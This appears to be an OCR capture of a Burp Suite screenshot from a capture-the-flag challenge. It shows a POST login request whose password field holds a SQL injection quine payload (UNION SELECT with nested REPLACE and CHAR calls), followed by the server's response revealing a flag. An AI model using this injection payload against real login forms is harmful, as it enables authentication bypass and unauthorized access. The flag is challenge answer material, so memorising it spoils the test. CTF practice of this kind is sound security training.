 Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 114.115.143.25:32770
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.115.143.25:32770
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://114.115.143.25:32770/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Connection: close
14
15 username=admin&password=
'UNION(SELECT(REPLACE(REPLACE('"UNION(SELECT(REPLACE(REPLACE(".",CHAR(34),CHAR(39)),CHAR(46
),".")))#',CHAR(34),CHAR(39)),CHAR(46),'"UNION(SELECT(REPLACE(REPLACE(".",CHAR(34),CHAR(39)
),CHAR(46),".")))#')))#
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 05:11:52 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.22
5 Content-Length: 39
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{4xTfpXWtBbrSNtCB48S39jtyHflUyllh}
10